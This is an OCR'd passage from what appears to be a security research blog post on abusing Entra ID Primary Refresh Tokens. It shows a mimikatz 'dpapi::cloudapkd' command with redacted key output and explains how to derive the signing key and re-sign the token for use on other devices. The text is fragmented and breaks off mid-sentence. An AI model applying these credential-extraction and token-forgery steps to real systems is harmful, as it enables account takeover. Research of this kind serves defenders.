
the signing key from the session ke
y. We
can then use
it
to
modify and re-sign the PRT. This allows
using the PRT as long as
it is valid (14 days) on other systems than it was issued to.
To extract the DPAPI masterkeys, mimikatz can be used on a live
system, or other methods described in our previous
blogpost
.
Here is the result of the command using another device (if done
on the targeted device, you can skip the
argument
/masterkey
as
):
SYSTEM
mimikatz # dpapi::cloudapkd /keyvalue:AQAA[...]PFNXS4
Label      : AzureAD-SecureConversation

Context    : 20[...]31

 * masterkey     : e636[...]6712

Key type   : Software (DPAPI)

Clear key  : fca3[...]12c

Derived Key: b0c[...]2a7
But this only works on a device enrolled in Entra ID with no TPM.
If a TPM is present: